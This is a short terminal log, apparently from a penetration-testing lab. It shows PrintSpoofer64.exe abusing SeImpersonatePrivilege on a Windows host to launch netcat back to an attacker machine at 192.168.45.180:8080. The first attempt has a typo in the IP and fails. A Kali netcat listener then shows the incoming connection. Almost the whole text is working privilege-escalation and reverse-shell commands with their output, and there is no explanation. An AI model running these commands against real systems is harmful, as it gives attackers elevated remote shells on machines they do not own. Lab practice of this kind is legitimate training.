 PS C:\Windows\Tasks> ./PrintSpoofer64.exe -i -c "nc.exe 192.168.45/180 8080"
./PrintSpoofer64.exe -i -c "nc.exe 192.168.45/180 8080"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
192.168.45/180: forward host lookup failed: h_errno 11001: HOST_NOT_FOUND
PS C:\Windows\Tasks> ./PrintSpoofer64.exe -i -c "nc.exe 192.168.45.180 8080"
./PrintSpoofer64.exe -i -c "nc.exe 192.168.45.180 8080"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 8080
Listening on 0.0.0.0 8080
Connection received on 192.168.117.189 50757